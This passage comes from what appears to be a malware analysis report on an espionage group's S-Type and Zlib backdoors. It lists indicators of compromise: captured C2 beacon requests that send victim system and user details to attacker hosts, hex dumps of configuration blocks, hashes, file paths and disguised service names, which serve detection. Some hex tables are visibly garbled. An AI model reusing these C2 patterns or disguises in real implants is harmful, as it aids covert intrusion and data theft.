**POST hxxp://pic.elecarrow.com:80//Item/2016757.aspx HTTP/1.1 Accept: \*/\* Content-Type: application/x-www-form-urlencoded User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1; SV1) Host: pic.elecarrow.com:80 Content-Length: 93 Connection: Keep-Alive Cache-Control: no-cache**

**POST /pic/index.asp HTTP/1.1 Accept: Accept: \*/\*, /pic/index.asp, ssl.projectscorp.net Content-Type: application/x-www-form-urlencoded User-Agent: FirefoxApp Host: ssl.projectscorp.net Content-Length: 354 Cache-Control: no-cache**

**id=E8C465FC&type=post&stype=info&data=VVNFUi1ENjkyMUY2MjE1fFdpbmRvd-3MgWFAvQWRtaW5pc3RyYXRvcnwxzOwyM9ChyrE0M7fWfFRaLTEzMTAxM3wNClVTRVIt-RDY5MjFGNjIxNS9BZG1pbmlzdHJhdG9yL0FkbWluaXN0cmF0b3JzDQpDcmVhdGUgVXNlciBFcnJvci4gMA0KQ3JlYXRlIERpcmVjdG9yeSBTdWNjZXNzLg0KT3BlblNjTWFuYWdlciBPSy4NCkZpbGVTeXN0ZW0gOiBOVEZTDQpObyBBdXRvQ29uZmlnVVJMLg0KTm8gUHJveHlB-ZGRyZXNzLg==**

**Figure 17: Initial POST Requests Sent by the S-Type Backdoor**

**GET /pic/index.asp?id=E8C465FC&type=ie&stype=info&data=VVNFUi1ENjkyMUY2MjE1fFdpbmRvd3MgWFAvQWRtaW5pc3RyYXRvcnwxzOwyM9ChyrE0M7fWfFRaLTEzMTAxM3wNClVTR-VItRDY5MjFGNjIxNS9BZG1pbmlzdHJhdG9yL0FkbWluaXN0cmF0b3JzDQpDcmVhdGUgVXNlciBFcnJvci4gMA0KQ3JlYXRlIERpcmVjdG9yeSBTdWNjZXNzLg0KT3BlblNjTWFuYWdlciBPSy4N-CkZpbGVTeXN0ZW0gOiBOVEZTDQpObyBBdXRvQ29uZmlnVVJMLg0KTm8gUHJveHlBZGRyZXNzLg== HTTP/1.1**

**Accept: \*/\***

**Accept-Language: en-us**

**User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1; Trident/4.0; .NET CLR 2.0.50727; .NET CLR 3.0.4506.2152; .NET CLR 3.5.30729; .NET CLR 1.1.4322)**

**Accept-Encoding: gzip, deflate Host: ssl.projectscorp.net Connection: Keep-Alive**

**GET /pic/index.asp?mmid=E8C465FC HTTP/1.1 Accept: \*/\* Accept-Language: en-us User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1; Trident/4.0; .NET CLR 2.0.50727; .NET CLR 3.0.4506.2152; .NET CLR 3.5.30729; .NET CLR 1.1.4322) Accept-Encoding: gzip, deflate Host: ssl.projectscorp.net Connection: Keep-Alive**

**Figure 18: Sample Get Requests Sent by the S-Type Backdoor**| 0000E9F0 |                                                    |  |  |  |                         |  |  |  | 58 2C 74 14 | X, t.                  |
|----------|----------------------------------------------------|--|--|--|-------------------------|--|--|--|-------------|------------------------|
| 0000EA00 | 73 32 2E 2E 2A 64 79 79 2D 2D 36 78 2A 2C 39 34    |  |  |  |                         |  |  |  |             | $s2. . *dyy--6x*$ , 94 |
| 0000EA10 | 3F 3D 2E 2D 3D 39 2C 2A 78 38 3F 2E 79 2A 33 3D    |  |  |  |                         |  |  |  |             | $?=-=9, *x8?.y*3=$     |
| 0000EA20 | 79 33 38 3E 3F 22 78 3B                            |  |  |  | 2D 2A 5A 5A 5A 5A 5A 5A |  |  |  |             | $y38$ >?"x;-*ZZZZZZ    |
| 0000EA30 | 5A 5A 5A 5A 4B 2A 33 3D 78 3F 36 3F 3D 3B 2C 2C    |  |  |  |                         |  |  |  |             | $ZZZZK*3=x?6?=;$ ,     |
| 0000EA40 | 39 31 78 3D 39 37 5A 5A 5A 5A 5A 5A 5A 5A 5A 5A 5A |  |  |  |                         |  |  |  |             | $91x=97ZZZZZZZZZZ$     |
| 0000EA50 | 5A 5A 5A 5A 0A 5A E5 5B                            |  |  |  | CA 49 5A 5A 5A 5A 5A 5A |  |  |  |             | ZZZZ.Zå [ÊIZZZZZZ      |
| 0000EA60 |                                                    |  |  |  |                         |  |  |  |             | 2222222222222222       |
| 0000EA70 |                                                    |  |  |  |                         |  |  |  |             | 2222222222222222       |
| 0000EA80 | 5A 5A 5A 5A 43 4F D3 5A 5A 5A 5A 5A 5A 5A 5A 5A    |  |  |  |                         |  |  |  |             | ZZZZCOOZZZZZZZZZ       |

Figure 21: Encoded Configuration Block

| 29 68 74 74 70 3A 2F 2F 73 73 6C 2E 70 72 6F 6A ) hxxp://ssl.proj<br>0000EA00<br>65 63 74 73 63 6F 72 70 2E 6E 65 74 2F 70 69 63<br>ectscorp.net/pic<br>0000EA10<br>2F 69 6E 64 65 78 2E 61 73 70 00 00 00 00 00 00<br>/index <b>.asp</b><br>0000EA20<br>0000EA30<br>00 00 00 00 11 70 69 63 2E 65 6C 65 63 61 72 72<br>$\dots$ . pic.elecarr<br>6F 77 2E 63 50 00 BB 01 90 1F 00 00 00 00 00 00 00<br>0000EA40<br>$ow.com$<br>00 00 00 00 50 00 BB 01 90 1F 00 00 00 00 00 00<br>0000EA50<br>$\ldots$ . $\ldots$ . $\Box$<br>0000EA60<br>.<br>0000EA70<br>.<br>0000EA80<br>00 00 00 00 19 15 89 00 00 00 00 00 00 00 00 00 $\dots$ |  |  |  |  |  |  |  |  |  |
|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--|--|--|--|--|--|--|--|--|
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |  |  |  |  |  |  |  |  |  |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |  |  |  |  |  |  |  |  |  |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |  |  |  |  |  |  |  |  |  |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |  |  |  |  |  |  |  |  |  |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |  |  |  |  |  |  |  |  |  |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |  |  |  |  |  |  |  |  |  |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |  |  |  |  |  |  |  |  |  |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |  |  |  |  |  |  |  |  |  |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |  |  |  |  |  |  |  |  |  |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |  |  |  |  |  |  |  |  |  |

Figure 22: Decoded Configuration Block

Text strings in the decoded block are each prefaced by their length in hex. In addition to the URL "hxxp://ssl.projectscorp.net/ pic/index.asp" and the domain "pic.elecarrow.com", the ports that attempt to beacon on 80, 443, and 8080 are highlighted in green, blue, and purple respectively. The following Python function can be used to decode these configuration blocks.



Figure 23: Python Script to Decode w-Type Configuration Data

#### **ZLIB BACKDOOR (2014-2015)**

This backdoor was the preferred second-stage implant for the group throughout 2014 and 2015. The malware was a fullfeatured backdoor with built-in NTLM proxy authentication support which was designed to be run as a ServiceDLL. Each sample SPEAR identified was customized to the specific victim environment and programmed using Microsoft Visual C++ 6. As a result, our team has included hashes of samples that were modified to redact victim information. SPEAR has provided as much information as possible so other victims can identify incidents.

#### FILE CHARACTERISTICS

#### **Modified SHA256**

| 73bc9650ab7871340ef1a6f68dfa71a650<br>2b9d9bee85181666da17a63a74178a |  |
|----------------------------------------------------------------------|--|
| 8cf3152169f3d7e05734b6b562752a0<br>0d566c4ea830c455ea094fa19dec4423c |  |

bbc6d1b87352c3ae109b2c6c97baaf75 6b66378b6af8dbd7387229d04fc0b14

b4405f0caff1b786612aabbaa7431993f 44c83a2c8f8c0946a980da9c0c09156

85b80ed2aa871257f293a074d80eb64a 621ec74ec70c0cf1703f5f5adab23a67

**Additional File Details:** 

- · Exports the functions DriverDev, DriverInit, DriverLaunch, DriverProc
- · Mimics the resource version information of a legitimate Realtek Semiconductor Module, or Nvidia Module, or Synaptics module
- · PE checksum of zero

#### **HOST-BASED INDICATORS**

**File System Modifications:** 

- . All observed backdoor locations:
	- · %WINDIR%\system32\cryptpol.dll
	- All Users %AppData%\cryptpol.dll
	- All Users %AppData%\wdd.ocx
	- All Users %AppData%\athmgmt.dll
	- All Users %AppData%\rasctl.dll
	- · All Users %AppData%\rtcomdll.dll
	- · All Users %AppData%\msnt.dll
- . May create randomly named temporary files in %AppData% ending in .tmp
- . May create temporary files in the %temp% directory that begin with the letters "tmp"

#### **Registry Modifications:**

- to point to another of the backdoor's exported functions all observed service names are below:
- CryptPol Cryptography Policy Control Service
- AtherosMgMt Atheros Communications Management Service
- WDDSVC Windows Display Driver
- RASCtrl Remote Access Control Center

| <b>File Size</b> | <b>Compile Time</b>                       |
|------------------|-------------------------------------------|
| 143,872 Bytes    | 1/23/2015 3:22:25 UTC                     |
| 136,702 Bytes    | 1/05/2015 01:14:50 UTC                    |
| 134,144 Bytes    | 1/16/2015 3:21:31 UTC                     |
| 108,032 Bytes    | 1/23/2015 3:23:06 UTC                     |
| 113,664 Bytes    | 1/05/2015 01:18:15 UTC                    |
|                  | Figure 24: Shareable File Characteristics |

. Will create all necessary keys to configure the backdoor to run as a ServiceDLL, including redefining ServiceMain#### **NETWORK-BASED INDICATORS**

The backdoor communicates to the preconfigured C2 servers via HTTP POST and GET requests. The contents of the communications are compressed using the standard Zlib compression library (http://www.zlib.net/). During SPEAR's limited testing, the User-Agent was always static and set to "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1)".

POST /EKTV/index.php?id=0 HTTP/1.1 User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1) Host: bcsr.wordoscorp.com Accept:  $\star/\star$ Cache-Control: no-cache Connection: Keep-Alive Content-Length: 498

POST /EKTV/index.php?id=3580792616 HTTP/1.1 User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1) Host: bcsr.wordoscorp.com Accept:  $*/*$ Cache-Control: no-cache Connection: Keep-Alive Content-Length: 490

Figure 25: Initial POST Requests Sent by the Zlib Backdoor

| 00000000<br>00000016<br>00000032<br>00000048 | 1C 12 00 00 1E 12 00 00 FF FF FF FF 40 05 00 00<br>FE CD 18 9C 55 00 53 00 45 00 52 00 2D 00 44 00<br>36 00 39 00 32 00 31 00 46 00 36 00 32 00 31 00<br>35 00 00 00 DA D2 90 7C DC FF B8 00 20 E9 90 7C |  |  |  |  |  |                         | $\ldots \ldots \ldots$ . $\ddot{\textbf{y}}\ddot{\textbf{y}}\dddot{\textbf{y}}\textbf{0}\ldots$<br>$\overline{p1}.\overline{cU.S.E.R.-.D.}$<br>6.9.2.1.F.6.2.1.<br>5… ÚÒ□ Üÿ ,. é□                                    |
|----------------------------------------------|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--|--|--|--|--|-------------------------|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| 00000064                                     | 68 F6 90 7C FF FF FF FF 61 F6 90 7C EE D4 DD 77                                                                                                                                                          |  |  |  |  |  |                         | hö□   ÿÿÿÿaö□   îÔÝw                                                                                                                                                                                                  |
| 00000080<br>00000096<br>00000112<br>00000128 | 00 00 00 00 E0 CC B8 00 00 00 00 00 F9 D4 DD 77<br>00 00 00 00 00 00 00 00 FC 00 00 00 00 00 00 00<br>20 00 00 00 00 00 00 00 9E 7E E5 14 52 55 D1 01<br>00 00 00 00 10 00 00 00 53 00 2D 00 31 00 2D 00 |  |  |  |  |  |                         | $\ldots$ . $\hat{\mathtt{a}}$ i, $\hat{\mathtt{u}}\hat{\mathtt{O}}\hat{\mathtt{Y}}$ w<br>. ü.<br>$\ldots \ldots \check{z}$ ~å. RU $\tilde{N}$ .<br>. S . $-$ . 1 . $-$ .                                              |
| 00000144                                     | 35 00 2D 00 9C B2 B8 00 6E D9 90 7C DC B1 B8 00                                                                                                                                                          |  |  |  |  |  |                         | $5. - .\omega^2$ , $n\overline{U}$   $\overline{U}$ +                                                                                                                                                                 |
| 00000160                                     | 98 B1 B8 00 5C F6 90 7C 61 F6 90 7C DC B1 B8 00                                                                                                                                                          |  |  |  |  |  |                         | $\vec{t}$ : $\vec{t}$ $\vec{t}$ $\vec{t}$ $\vec{t}$ $\vec{t}$ $\vec{t}$ $\vec{t}$                                                                                                                                     |
| 00000176                                     | 6E D9 90 7C 9C B2 B8 00 74 B1 B8 00 7A D9 90 7C                                                                                                                                                          |  |  |  |  |  |                         | $n\ddot{\textbf{U}}$   œ <sup>2</sup> , . t <sup>+</sup> , . z $\ddot{\textbf{U}}$                                                                                                                                    |
| 00000192                                     | DC FF B8 00 20 E9 90 7C 68 F6 90 7C FF FF FF FF                                                                                                                                                          |  |  |  |  |  |                         | Üÿ ,. é□ hö□ ÿÿÿÿ                                                                                                                                                                                                     |
| 00000208                                     | 61 F6 90 7C EB 6F DD 77 34 00 00 C0 00 00 00 00                                                                                                                                                          |  |  |  |  |  |                         | $a\ddot{o}$   ë $o\acute{v}$ w $4\ldots$ À $\ldots$                                                                                                                                                                   |
| 00000224<br>00000240<br>00000256             | D4 BA B8 00 F6 6F DD 77 C0 B2 B8 00 00 01 00 00<br>B8 B2 B8 00 B0 B2 B8 00 00 01 00 00 D4 BA B8 00                                                                                                       |  |  |  |  |  |                         | $\hat{O}^{\circ}$ , $\ddot{\circ}$ o $\dot{\text{Y}}$ w $\dot{A}^{2}$ , $\dots$ .<br>$\cdot$ <sup>2</sup> , $\cdot$ <sup>02</sup> , $\cdot$ $\cdot$ $\cdot$ $\cdot$ 0 <sup>o</sup> <sub>,</sub> $\cdot$<br><u>ܱ ,</u> |
| 00000272                                     | 34 00 00 C0 0C B2 B8 00                                                                                                                                                                                  |  |  |  |  |  | 5C F6 90 7C 61 F6 90 7C | $4 \ldots \lambda^{2}$ , $\delta$   aö $\Box$                                                                                                                                                                         |
| 00000288                                     | 00 00 00 00 8C B2 B8 00                                                                                                                                                                                  |  |  |  |  |  | 2D F6 90 7C E8 B1 B8 00 | $\ldots$ . $\mathbb{E}^2$ , . -ö $\Box$ et , .                                                                                                                                                                        |
| 00000304                                     | EC B1 B8 00 54 B2 B8 00 20 E9 90 7C 68 F6 90 7C                                                                                                                                                          |  |  |  |  |  |                         | it. $T^2$ . é $\Box$   hö $\Box$                                                                                                                                                                                      |

| 00000320        |                 |  |  | FF FF FF FF 61 F6 90 7C |                |    |                |  |  | 4E 6A DD 77 87 6A DD 77 | <u>ÿÿÿÿ</u> aö□ NjÝw‡jÝw                                                               |
|-----------------|-----------------|--|--|-------------------------|----------------|----|----------------|--|--|-------------------------|----------------------------------------------------------------------------------------|
| 00000336        |                 |  |  | D4 B2 B8 00 03 00 00 80 |                |    |                |  |  | FC 00 00 00 18 00 00 00 | $\hat{O}^2$ , $\ldots$ . Eü. $\ldots$ .                                                |
| 00000352        |                 |  |  | FC 00 00 00 8C B2 B8 00 |                |    |                |  |  | 40 00 00 00 00 00 00 00 | $\ddot{\mathbf{u}}$ $\mathbf{E}^2$ ,                                                   |
| 00000368        |                 |  |  | 00 00 00 00 8A 00 8A 00 |                |    |                |  |  | D4 B2 B8 00 88 B2 B8 00 | $\ldots$ . Š. Š. Ô <sup>2</sup> , . ^2, .                                              |
| 00000384        |                 |  |  | 00 00 00 00 18 B2 B8 00 |                |    |                |  |  | 84 B2 B8 00 DC FF B8 00 | $\cdots$ $^{2}$ , $\cdots$ $^{2}$ , $\ddot{\rm U}$ y, .                                |
|                 |                 |  |  |                         |                |    |                |  |  |                         |                                                                                        |
| 00000400        |                 |  |  | 78 17 DF 77 90 6A DD 77 |                |    |                |  |  | FF FF FF FF 87 6A DD 77 | x.ßw□jÝwÿÿÿÿ‡jÝw                                                                       |
| 00000416        | 95              |  |  | 6B DD 77 13 BD 00 00    |                |    |                |  |  | A8 B2 B8 00 8B 70 DD 77 | $\cdot$ kÝw. $\frac{1}{2}$ <sup>2</sup> pÝw                                            |
| 00000432        |                 |  |  | 00 01 00 00 9C B2 B8 00 |                |    |                |  |  | C0 B2 B8 00 D4 BA B8 00 | $\ldots$ $\mathbf{e}^2$ $\ldots$ $\mathbf{A}^2$ $\ldots$ $\mathbf{O}^{\circ}$ $\ldots$ |
| 00000448        |                 |  |  | B8 B2 B8 00 B0 B2 B8 00 |                |    |                |  |  | 00 08 00 00 72 00 00 00 | $\frac{2}{3}$ , $\frac{0}{2}$ , $\mathbf{r}$                                           |
| 00000464        |                 |  |  | 00 00 00 00 1A 00 1C 00 |                |    |                |  |  | FA CF 90 7C 03 6C DD 77 | $\ldots \ldots \ldots$ úÏ $\Box$   .lÝw                                                |
| 00000480        | 00 <sup>1</sup> |  |  | 01 00 00 00 00 00 00    |                |    |                |  |  | BC B2 B8 00 AB 6C DD 77 | $\ldots \ldots \frac{1}{4^2}$ . « $1 \times 1$ $\times$                                |
| 00000496        |                 |  |  | C4 B2 B8 00 A8 CD B8 00 |                |    |                |  |  | 7A DD 00 10 00 00 00 00 | $\ddot{A}^2$ , $\dddot{T}$ , $z\acute{Y}$ ,                                            |
| 00000512        |                 |  |  | 58 FC B3 00 70 50 02 10 |                |    |                |  |  | 00 00 00 00 53 00 2D 00 | $X\ddot{u}^3.$ pP. $\dots$ . S. -.                                                     |
| 00000528        |                 |  |  | 31 00 2D 00 35 00 2D 00 |                |    |                |  |  | 31 00 38 00 89 5D 95 10 | $1. - .5. - .1.8.$ [e] .                                                               |
| 00000544        |                 |  |  | 1C 01 00 00 05 00 00 00 |                |    |                |  |  | 01 00 00 00 28 0A 00 00 | . (                                                                                    |
| 00000560        |                 |  |  | 02 00 00 00 53 00 65 00 |                |    |                |  |  | 72 00 76 00 69 00 63 00 | $\dots$ S.e.r.v.i.c.                                                                   |
| 00000576        |                 |  |  | 65 00 20 00 50 00 61 00 |                |    |                |  |  | 63 00 6B 00 20 00 33 00 | e. . P.a.c.k. . 3.                                                                     |
| 00000592        | 00              |  |  | 00 5C 00 43 00 75 00    |                |    |                |  |  | 72 00 72 00 65 00 6E 00 | $\ldots$ .C.u.r.r.e.n.                                                                 |
| 00000608        |                 |  |  | 74 00 56 00 65 00 72 00 |                |    |                |  |  | 73 00 69 00 6F 00 6E 00 | t.V.e.r.s.i.o.n.                                                                       |
| 00000624        |                 |  |  | 5C 00 49 00 6E 00 74    | 0 <sup>0</sup> |    | 65 00          |  |  | 72 00 6E 00 65 00       | $\Lambda.L.n.t.e.r.n.e.$                                                               |
| 00000640        | 74              |  |  | 00 20 00 53 00 65 00    |                | 74 | 0 <sup>0</sup> |  |  | 74 00 69 00 6E 00       | t. .S.e.t.t.i.n.                                                                       |
| 00000656        |                 |  |  | 67 00 73 00 00 00 00 00 |                |    |                |  |  | 00 00 00 00 00 00 00 00 | $q.s.$                                                                                 |
| ---Truncated--- |                 |  |  |                         |                |    |                |  |  |                         |                                                                                        |
| 00000816        |                 |  |  | 00 00 00 00 03 00 00 00 |                |    |                |  |  | 00 01 01 00 00 00 00 00 | .                                                                                      |
| 00000832        |                 |  |  | 53 00 59 00 53 00 54 00 |                |    |                |  |  | 45 00 4D 00 00 00 00 00 | $S.Y.S.T.E.M. \ldots$                                                                  |
| --Truncated---  |                 |  |  |                         |                |    |                |  |  |                         |                                                                                        |
| 00001264        |                 |  |  | 00 00 00 00 00 00 00 00 |                |    |                |  |  | 00 00 00 00 E0 B5 B8 00 | $\ldots \ldots \ldots \lambda \mu$ .                                                   |
| 00001280        | 99              |  |  | 51 91 7C 08 B6 B8 00    |                |    |                |  |  | E4 00 08 00 04 00 00 00 | $^{T M} Q'   . \mathbb{I}$ .                                                           |
| 00001296        | D4              |  |  | 00 08 00 00 00 08 00    |                |    |                |  |  | 20 B6 B8 00 8B 53 91 7C | $\hat{O}$ $\mathbb{I}$ < $S'$                                                          |
| 00001312        |                 |  |  | 08 B6 B8 00 D4 00 08 00 |                |    |                |  |  | 00 00 00 00 10 00 00 00 | $\overline{\mathbb{F}}$ . $\hat{0}$ .                                                  |
| 00001328        |                 |  |  | 00 00 00 00 A4 B6 B8 00 |                |    |                |  |  | 7A CF 90 7C 7B 8B 91 7C | $\ldots$ $\mathbb{Z}$ , $\mathbb{Z}$ $\mathbb{Z}$ , $\ldots$                           |
| 00001344        |                 |  |  | FF FF FF FF 40 B6 B8 00 |                |    |                |  |  | 01 00 00 00 07 07 00 00 | yyyy@1×                                                                                |
|                 |                 |  |  |                         |                |    |                |  |  |                         | Figure 26: Decompressed Contents of Initial POST Request                               |

The hostname, context the backdoor was running under, operating system information, and user information were transmitted back to the C2 during a controlled test.

#### **DETAILS**

Anecdotal evidence suggests the attackers made few modifications to the backdoors themselves and instead simply updated the configuration information as needed. As a result, most of the backdoors identified had a PE checksum mismatch between the stated value and calculated value. The backdoor provided the attacker with the ability to upload and download files, enumerate files and drives, enumerate system information, enumerate and manipulate Windows services, enumerate and impersonate logon sessions, mimic keystrokes and mouse input, capture screenshots, and execute shell commands.

